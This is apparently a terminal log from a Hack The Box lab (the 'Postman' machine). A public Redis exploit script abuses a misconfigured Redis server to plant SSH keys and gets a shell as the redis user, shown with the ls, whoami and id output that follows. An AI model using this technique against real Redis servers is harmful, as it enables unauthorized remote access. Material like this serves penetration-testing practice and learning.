 root@kali:~/htb/postman# python redis.py 10.10.10.160 redis
*******************************************************************
* [+] [Exploit] Exploiting misconfigured REDIS SERVER*
* [+] AVINASH KUMAR THAPA aka "-Acid"
*******************************************************************
SSH Keys Need to be Generated
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? n
Keys Generated Successfully
OK
OK
OK
OK
OK
OK
You'll get shell in sometime..Thanks for your patience
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ ls
6379  authorized_keys  dkixshbr.so  dump.rdb  ibortfgq.so  module.o  qcbxxlig.so  vlpaulhk.so
redis@Postman:~$ whoami
redis
redis@Postman:~$ id
uid=107(redis) gid=114(redis) groups=114(redis)
redis@Postman:~$